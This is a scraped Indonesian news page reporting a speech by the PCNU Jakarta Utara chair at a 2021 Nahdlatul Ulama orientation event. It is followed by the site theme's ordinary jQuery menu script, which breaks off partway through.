href="https://api.whatsapp.com/send?text=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom%20https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://kabartrend.com/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom PWNU Jakarta Utara, Angkatan ke-1, Tahun Anggaran 2021, bagi PCNU Kota Jakarta Utara, Hari Kamis 14 Oktober 2021 di Kantor Walikota Administrasi Jakarta Utara.</p>
<p>KH Agus Muslim, SAg, MPd, dalam sambutannya menyampaikan bahwa pengabdian NU Jakarta Utara tidak pernah berhenti, bahkan di saat pandemi pun kita tetap hadir, sebagai contoh aktif di dalam mensukseskan vaksinasi, membantu warga isoman, distribusi sembako, dan sebagainya.</p>
<p>Ketua PCNU Jakarta Utara menyampaikan bahwa Acara Meningkatkan Pemahaman Ke-NU-an merupakan momentum yang sangat tepat untuk kepentingan organisasi secara struktural. </p>
<p>Ada tiga jenis NU : </p>
<p>Pertama, NU mualaf, yaitu ia tidak pernah menjadi pengurus NU, ia bukan dari keluarga NU, kemudian ia hadir di tengah-tengah struktur NU. Melalui acara ini bertujuan supaya faham bagaimana fikrah NU, harokah NU, pemikiran NU dan pengamalan NU di lapangan.</p>
<p>Kedua, NU biologis. Yaitu ia yang orang tuanya NU, kakeknya NU, keluarga besarnya NU, tetapi masuk struktur NU baru hari ini bahkan tidak faham dengan pemikiran NU, oleh sebab itu melalui acara ini kita akan memperoleh pembekalan tentang wawasan kebangsaan dan ideologi ke-NU-an supaya meski pun kita NU mualaf atau NU biologis maka setelahnya kegiatan ini minimal kita sudah memperoleh gambaran awal tentang NU, adapun pemantapannya terdapat pada Madrasah Kader Nahdlatul Ulama (MKNU).</p>
<p>Ketiga, NU Kader, yang memiliki ciri-ciri yang luar biasa, yaitu nahdliyin baik ia berada di struktural ataupun di luar struktural NU maka ia tetap taat dan patuh terhadap organisasi NU. NU Kader memiliki kekuatan, kepatuhan, dan ketaatan terhadap organisasi, baik ia terdapat di struktur maupun ia tidak masuk struktur. Inilah yang kita harapkan dari acara ini.</p>
<p><img src="https://kabartrend.com/wp-content/uploads/2021/10/IMG-20211014-WA0026.jpg" alt="" width="1280" height="960" class="alignnone size-full wp-image-1318" srcset="https://kabartrend.com/wp-content/uploads/2021/10/IMG-20211014-WA0026.jpg 1280w, https://kabartrend.com/wp-content/uploads/2021/10/IMG-20211014-WA0026-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><br />
KH Agus Muslim mengucapkan terima kasih kepada PWNU DKI Jakarta yang sudah membuat Program Pemantapan Ke-NU-an. </p>
<p>Sebetulnya PCNU Jakarta Utara memiliki tiga program, sekaligus merupakan program PWNU DKI Jakarta, yaitu Kajian Kitab Kuning, kemarin sudah dilaksanakan di Cilincing dalam rangka pemantapan kitab kuning. Hari ini, pemantapan ke-NU-an, dan nanti tanggal 23, 24, 25 Oktober 2021 akan dilaksanakan Madrasah Kader Nahdlatul Ulama (MKNU).</p>
<p>KH Agus Muslim juga mengucapkan terima kasih kepada Keluarga Besar Walikota Jakarta Utara atas dukungan penuhnya dalam acara Pemantapan Ke-NU-an, Walikota bersama Wakil Walikota bersama seluruh jajarannya yang sudah menyediakan fasilitasnya, juga H Iyan Sopian Hadi (Kepala Kesbangpol, Jakarta Utara), demikian juga ucapan terima kasih kepada BPJS yang sudah ikut serta mensukseskan acara.</p>
<p>In sya Allah acara ini memiliki nilai yang luar biasa untuk NU dan untuk warga Jakarta Utara secara keseluruhan.</p>
<p>Diskusi Panel diisi oleh Pembicara yang berkompeten di bidangnya yaitu :</p>
<p>&#8211; KH Taufik Damas, LC (Penguatan Ideologi NU)<br />
&#8211; KH Abdul Muin, MPd. (Managemen Organisasi ke NU an)<br />
&#8211; H Iyan Sopian Hadi (Peran Ormas dalam Pembangunan Ekonomi dan Politik di Jakarta Utara)<br />
&#8211; AKBP Slamet Wibisono Yanto, SIK.</p>
<p>Kamis 14 Oktober 2021</p>
<p>Dudi Akasyah<br />
LTN-NU, Jakarta Utara</p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://kabartrend.com/tag/acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom-pwnu-jakarta-utara/" rel="tag">Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom PWNU Jakarta Utara</a> <a href="https://kabartrend.com/tag/angkatan-ke-1/" rel="tag">Angkatan ke-1</a> <a href="https://kabartrend.com/tag/bagi-pcnu-kota-jakarta-utara/" rel="tag">bagi PCNU Kota Jakarta Utara</a> <a href="https://kabartrend.com/tag/dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom/" rel="tag">dalam Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom</a> <a href="https://kabartrend.com/tag/dudi-akasyah/" rel="tag">Dudi Akasyah</a> <a href="https://kabartrend.com/tag/hari-kamis-14-oktober-2021-di-kantor-walikota-administrasi-jakarta-utara/" rel="tag">Hari Kamis 14 Oktober 2021 di Kantor Walikota Administrasi Jakarta Utara.</a> <a href="https://kabartrend.com/tag/kh-agus-muslim/" rel="tag">KH Agus Muslim</a> <a href="https://kabartrend.com/tag/mpd/" rel="tag">MPd</a> <a href="https://kabartrend.com/tag/sag/" rel="tag">SAg</a> <a href="https://kabartrend.com/tag/sambutan-ketua-pcnu-jakarta-utara/" rel="tag">Sambutan Ketua PCNU Jakarta Utara</a> <a href="https://kabartrend.com/tag/tahun-anggaran-2021/" rel="tag">Tahun Anggaran 2021</a></span>
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kabartrend.com/2021/10/16/haul-ke-9-ayahanda-dan-guru-tercinta-mama-kh-ihsan-fauzan-desa-wanahayu-maja-majalengka/" rel="prev"><span>Previous post</span> Haul ke &#8211; 9 Ayahanda dan Guru Tercinta, Mama KH Ihsan Fauzan, di Desa Wanahayu, Maja, Majalengka, Tahun 1443 H / 2021</a></div><div class="nav-next"><a href="https://kabartrend.com/2021/10/22/kua-kelapa-gading-melaksanakan-upacara-peringatan-hari-santri-nasional-22-oktober-2021-bertempat-di-halaman-kantor-kua-kelapa-gading-jakarta-utara/" rel="next"><span>Next post</span> KUA Kelapa Gading Jakarta Utara melaksanakan Upacara Peringatan Hari Santri Nasional, 22 Oktober 2021</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/16/sambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kabartrend.com/wp-login.php?redirect_to=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r" role="complementary" >
	<div id="newkarma-rp-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Organisasi Terbaru<a href="https://kabartrend.com/category/organisasi/" class="widget-url" title="Permalink to: https://kabartrend.com/category/organisasi/">+</a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-07-06-18-40-47-45" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta">
										Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Is&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 6, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250512-WA0004" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" class="rp-title" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025">
										Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Ut&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">May 12, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">March 16, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250223-WA0006" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" class="rp-title" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an">
										Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">February 23, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2025-01-06-19-32-55-29" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" class="rp-title" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004">
										Logo Islam Cemerlang Tahun 2004									</a>
									<div class="gmr-metacontent">
										<div class="date-links">January 9, 2025</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-slider-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Pendidikan Terbaru<a href="https://kabartrend.com/category/pendidikan/" class="widget-url" title="Permalink to: https://kabartrend.com/category/pendidikan/">+</a></span></h3>
				<div class="gmr-widget-carousel owl-carousel owl-theme">
											<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG_20250522_054629-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250522_054629" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" class="rp-title" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja">
										Ikatan Alumni MA PUI Maja									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik</span><span class="posted-on"><span class="byline">|</span>May 22, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2024/08/IMG_20240818_071502-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20240818_071502" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli">
										Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para A&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>May 13, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Organisasi, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>March 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_20250216_074238-1-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250216_074238" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik, Sains, Terpopuler</span><span class="posted-on"><span class="byline">|</span>February 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si." rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2022/05/Screenshot_2025-01-02-19-17-44-31-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-01-02-19-17-44-31" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" class="rp-title" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si.">
										H. Dudi Akasyah, S.Ag., M.Si.									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Pendidikan</span><span class="posted-on"><span class="byline">|</span>January 9, 2025</span>									</div>
								</div>
							</div>
						</div>
										</div>
		</div><div id="newkarma-rp-2" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Sains Terbaru<a href="https://kabartrend.com/category/sains/" class="widget-url" title="Permalink to: https://kabartrend.com/category/sains/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" itemprop="url" title="" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_COM_202502101739549310-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_COM_202502101739549310" /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah : Motivasi Menulis">
										Dudi Akasyah : Motivasi Menulis									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2020/10/08/gallery-essay-dudy-akasyah-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Gallery Essay Dudy Akasyah Kelapa Gading Jakarta">
										Gallery Essay Dudy Akasyah Kelapa Gading Jakarta									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/" class="rp-title" itemprop="url" title="Permalink to: NU Minta Pesantren Tak Terprovokasi Teror Orang Gila">
										NU Minta Pesantren Tak Terprovokasi Teror Orang Gila									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/" class="rp-title" itemprop="url" title="Permalink to: Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar">
										Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Statistik Pengunjung</span></h3>			<div class="textwidget"><p><a href="https://info.flagcounter.com/hzz6"><img src="https://s05.flagcounter.com/count2/hzz6/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://kabartrend.com/" class="custom-footerlogo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/footer.png" alt="Kabar Trend" title="Kabar Trend" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="facebook"><a href="#" title="Facebook" target="_blank" rel="nofollow"><span class="social_facebook"></span></a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><span class="social_twitter"></span></a></li><li class="rssicon"><a href="https://kabartrend.com/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© Copyright 2020 Kabar Trend All Rights Reserved. Developed by Jagatmaya.com</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://kabartrend.com/" itemprop="url">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://kabartrend.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://kabartrend.com/advertise/" itemprop="url">Advertise</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://kabartrend.com/policy/" itemprop="url">Policy</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://kabartrend.com/contact-us/" itemprop="url">Contact Us</a></li>
</ul>			</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>

<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0'></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3
body_size: 1988
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( '#gmr-topnavresponsive-menu' ).sidr(
				{
					name: 'topnavmenus',
					source: '.gmr-mobilemenu, .close-topnavmenu-wrap, .gmr-search, .gmr-mainmenu, .gmr-topnavmenu, .gmr-secondmenuwrap',
					displace: false
				}
			);
			$( '#sidr-id-close-topnavmenu-button' ).click(
				function(e){
					e.preventDefault();
					$.sidr( 'close', 'topnavmenus' );
				}
			);
			$( '.sidr-inner li' ).each(
				function(index) {
					var item = $( this );
					if (item.find( 'ul' ).length > 0) {
						// Has submenus.
						item.find( 'a' ).first().append( '<span class="sub-toggle"><span class="arrow_carrot-down"></span></span>' );
					}
				}
			);
			$( '.sidr-inner .sub-toggle' ).click(
				function(e) {
					e.preventDefault();
					var item = $( this ),
					txt;
					item.toggleClass( 'is-open' );
					txt = item.hasClass( 'is-open' ) ? '<span class="arrow_carrot-up"></span>' : '<span class="arrow_carrot-down"></span>';
					item.html( txt );
					$( this ).closest( 'li' ).find( 'a' ).first().next().slideToggle();
				}
			);
		}
	); /* End document Ready */

	/* Sticky Menu */
	jQuery(
		function($) {
			$( window ).scroll(
				function() {
					if ( $( this ).scrollTop() > 5 ) {
						$( '.top-header-second' ).addClass( 'sticky-menu' );
					} else {
						$( '.top-header-second' ).removeClass( 'sticky-menu' );
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Accessibility Drop Down Menu */
	jQuery(
		function($) {
			$( '.menu-item-has-children a' ).focus(
				function () {
					$( this ).siblings( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).siblings( '.sub-menu' ).removeClass( 'focused' );
				}
			);
			/* Sub Menu. */
			$( '.sub-menu a' ).focus(
				function () {
					$( this ).parents( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
